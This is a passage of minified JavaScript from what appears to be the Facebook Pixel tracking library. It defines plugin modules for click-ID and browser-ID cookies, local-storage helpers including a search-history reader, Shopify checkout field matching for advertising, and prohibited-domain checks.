e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(f=function(){return!!e})()}function g(e){return g=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},g(e)}function h(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&y(e,t)}function y(e,t){return y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},y(e,t)}function C(e,t){return L(e)||R(e,t)||v(e,t)||b()}function b(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(e,t){if(e){if(typeof e=="string")return S(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?S(e,t):void 0}}function S(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function R(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function L(e){if(Array.isArray(e))return e}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.identity",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn 